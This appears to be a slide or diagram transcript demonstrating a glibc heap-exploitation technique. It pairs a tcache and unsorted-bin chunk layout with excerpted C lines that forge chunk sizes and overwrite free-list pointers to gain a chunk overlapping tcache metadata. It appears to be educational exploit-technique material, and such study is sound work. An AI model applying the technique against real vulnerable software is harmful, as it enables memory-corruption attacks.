 chunk(tcache)
metadata
prev_size
0x291
tcache
fd
....
uint16_t counts[64]
counts[60~63]
0x0000000000010001
entries[0]
entries[1]
....
tcache_entry *entries[64]
entries[60]
fake_size_lsb
entries[61]
fake_size_msb
chunk(fake_size_lsb)
prev_size
0x3e1
fake_size_lsb
fd
....
chunk(fake_size_msb)
prev_size
0x3f1
fake_size_msb
fd
....
....
chunk(unsorted_start)
prev_size
0x91
unsorted_start
fd
....
chunk(_)
prev_size
0x21
fd
....
chunk(unsorted_middle)
prev_size
0x91
unsorted_middle
fd
....
chunk(_)
prev_size
0x21
fd
....
chunk(unsorted_end)
prev_size
0x91
unsorted_end
fd
....
chunk(_)
prev_size
0x21
fd
....
38 void *_ = NULL;
58 void *fake_size_lsb = malloc(0x3d8);
59 void *fake_size_msb = malloc(0x3e8);
63 free(fake_size_lsb);
64 free(fake_size_msb);
68 void *metadata = (void *)((long)(fake_size_lsb) & ~(0xfff));
76 void *x[7];
77 for (int i = 0; i < 7; i++) {
78 x[i] = malloc(0x88);
79 }
94 void *unsorted_start = malloc(0x88);
96 _ = malloc(0x18);
100 void *unsorted_middle = malloc(0x88);
102 _ = malloc(0x18);
106 void *unsorted_end = malloc(0x88);
108 _ = malloc(0x18);
125 _ = malloc(0xf000);
126 void *end_of_fake = malloc(0x18);
135 *(long *)end_of_fake = 0x10000;
137 *(long *)(end_of_fake+0x8) = 0x20;
156 for (int i = 0; i < 7; i++) {
157 free(x[i]);
158 }
211 *(long*)(unsorted_start-0x18) = 0x31;
219 free(unsorted_start-0x10);
225 *(long*)(unsorted_start-0x8) = 0x91;
240 *(long*)(unsorted_end-0x18) = 0x21;
248 free(unsorted_end-0x10);
253 *(long*)(unsorted_end-0x8) = 0x91;
267 free(unsorted_end);
270 free(unsorted_middle);
273 free(unsorted_start);
313 *(unsigned long *)unsorted_start = (unsigned long)(metadata+0x80);
318 *(unsigned long *)(unsorted_end+0x8) = (unsigned long)(metadata+0x80);
343 void *meta_chunk = malloc(0x288);